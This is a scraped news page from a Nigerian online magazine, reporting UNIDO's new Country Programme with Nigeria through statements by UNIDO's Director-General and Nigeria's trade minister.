<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5229 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/Z5.jpg" alt="" width="1024" height="768" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/Z5.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/Z5-600x450.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/Z5-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/Z5-768x576.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/Z5-73x55.jpg 73w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>“The successful implementation of the new CP will contribute to promoting Nigeria’s economic diversification, build resilient infrastructures, promote inclusive and sustainable industrialization, foster innovation and make Nigeria a manufacturing hub in Africa “said Yong</p>
<p>The Director-General disclosed that his organization has achieved a lot in its cooperation with Nigeria with led to the establishment of the Standards Organisation of Nigeria (SON) IN 1971, the establishment of the Geo-environmental Research Centre at the University of Ibadan amongst other achievements.<br />
Earlier in his remarks, the Minister of Industry, Trade and Investment, Dr. Okechuwu Enyinna Enelamah expressed the gratitude of the Government of Nigeria to UNIDO and its Director-General.</p>
<p>The Minister said Nigeria was committed to the partnership which he noted would further cement the good relations and cooperation between the Federal Government and UNIDO.</p>
<p>Enelamah disclosed that Nigeria has benefitted immensely from her partnership with UNIDO which led to the establishment of small hydropower plants in some states of the federation, Nigeria Metrology Institute and other projects.</p>
<p>“As a country, we are committed to the new Country Programme because it is tied to the economic recovery programme of the Federal Government “<br />
<script></script></p>
												</div>
						<p><img class="aligncenter wp-image-10902 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/WhatsApp-Image-2026-01-23-at-12.42.26.jpeg" alt="" width="1131" height="1600" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Funido-moves-again-to-stimulate-nigerian-economy%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=UNIDO+moves+again+to+stimulate+Nigerian+economy&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Funido-moves-again-to-stimulate-nigerian-economy%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1.jpg&description=UNIDO+moves+again+to+stimulate+Nigerian+economy" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=UNIDO+moves+again+to+stimulate+Nigerian+economy https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/11/i-want-to-see-a-new-africa-through-my-works-dora-diyuoh/" title="I want to see a new Africa through my works-Dora Diyuoh">I want to see a new Africa through my works-Dora Diyuoh</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/11/i-started-my-wigs-business-with-only-22-tanzanian-entrepreneur/" title="I started my wigs business with only $22 - Tanzanian Entrepreneur">I started my wigs business with only $22 - Tanzanian Entrepreneur</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2018-11-22T11:58:02+01:00" itemprop="datePublished" content="2018-11-22T11:58:02+01:00">November 22, 2018</time>
			<meta itemprop="name headline" class="entry-title" content="UNIDO moves again to stimulate Nigerian economy">
			<meta itemprop="dateModified" class="date updated" content="2018-11-22T14:51:58+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1.jpg">
				<meta itemprop="width" content="1024">
				<meta itemprop="height" content="768">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" content="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/11/unido-moves-again-to-stimulate-nigerian-economy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='5228' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10864 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" rel="bookmark" title=" Climate Change is real, Onuigbo tells Nigerians ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" title=" Climate Change is real, Onuigbo tells Nigerians "> Climate Change is real, Onuigbo tells Nigerians </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
